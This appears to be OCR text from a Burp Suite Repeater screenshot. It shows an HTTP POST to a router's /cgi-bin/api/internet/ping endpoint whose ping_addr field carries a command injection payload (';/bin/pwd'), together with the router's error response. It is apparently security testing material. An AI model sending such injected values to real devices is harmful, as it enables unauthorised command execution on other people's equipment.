 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
SAML Raider Certificates
retest × +
Send Cancel < > Target: http://192.168.8.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cgi-bin/api/internet/ping HTTP/1.1
2 Host: 192.168.8.1
3 Content-Length: 22
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Authorization: b91d254a49b64d4a8031d368167de7b2
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://192.168.8.1
10 Referer: http://192.168.8.1/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: Admin-Token=b91d254a49b64d4a8031d368167de7b2
14 Connection: close
15
16 ping_addr=;/bin/pwd%20
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 12
4 Connection: close
5 Date: Mon, 24 Jul 2023 01:57:34 GMT
6 Server: lighttpd/1.4.48
7
8 {
"code":-33
}
Search... 0 matches
Inspector